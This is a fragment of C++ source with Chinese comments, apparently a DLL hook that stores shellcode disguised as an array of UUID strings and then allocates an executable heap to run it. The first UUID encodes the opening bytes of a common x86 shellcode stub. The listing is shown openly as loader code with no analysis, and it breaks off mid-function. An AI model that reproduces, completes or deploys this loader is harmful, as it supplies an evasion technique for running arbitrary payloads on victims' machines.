 version (全局范围)
46 #define ALSTD EXTERNC EXPORT NAKED void __stdcall
47 #define ALCFAST EXTERNC EXPORT NAKED void __fastcall
48 #define ALCDECL EXTERNC NAKED void __cdecl
49 ////////////////////////////////////////////////////////////////////////////////////////////////////
50
51
52
53 ////////////////////////////////////////////////////////////////////////////////////////////////////
54 // Hook 命名空间
55 namespace Hook
56 {
57 HHOOK m_hHook;
58 // HOOK 句柄
59 const char* uuids[] = { "0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0fb7-4a2631ff
60 LRESULT CALLBACK HookProc(INT iCode, WPARAM wParam, LPARAM lParam)
61 {
62 if (iCode == HC_ACTION)
63 {
64 MessageBoxA(NULL, "触发了", "cccccc", MB_OK);
65 HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);//获得可执行的句柄
66 void* ha = HeapAlloc(hc, 0, 0x100000);//申请堆空间
67 if (ha == NULL)
68 {
69 cout << "内存申请失败！" << endl;
70 return 0;
71 }
72 DWORD_PTR hptr = (DWORD_PTR)ha;